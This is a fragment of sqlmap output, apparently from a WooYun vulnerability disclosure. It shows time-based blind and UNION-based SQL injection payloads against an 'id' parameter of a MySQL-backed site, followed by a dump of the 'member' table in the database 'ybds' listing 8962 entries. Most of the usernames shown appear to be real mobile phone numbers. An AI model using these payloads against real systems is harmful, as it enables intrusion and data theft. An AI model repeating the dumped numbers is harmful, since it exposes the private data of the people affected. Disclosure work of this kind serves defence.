 1169 Payload: id=3702' AND (SELECT * FROM (SELECT(SLEEP(5)))DSLh) AND 'zjWw'='zjWw&toPage=1
1170
1171 Type: UNION query
1172 Title: Generic UNION query (NULL) - 19 columns
1173 Payload: id=-6591' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x716a6a7a71,0x43486970
1174 ---
1175 back-end DBMS: MySQL 5.0.12
1176 Database: ybds
1177 Table: member
1178 [8962 entries]
1179 +------------------------------------------------------------------
1180 | username
1181 +------------------------------------------------------------------
1182 | andywang
1183 | 17768109526
1184 | 15844443353
1185 | 15380919399
1186 | 15568396666
1187 | 18166821828
1188 | 18551637817
1189 | 13913993639
1190 | 15868224446
1191 | 15380918399
1192 | 15155360016
1193 | 18782504092
1194 | 15977514870
1195 | 15643215535
1196 | 13305153588
1197 | 18643463878
1198 | 13704400992
1199 | 18601686681
1200 | 18551409638
1201 | 15651690732
1202 | 15543214488
1203 | 18973430858
1204 | 18629953597
1205 | 13697686577
1206 | 13697686577
www.wooyun.org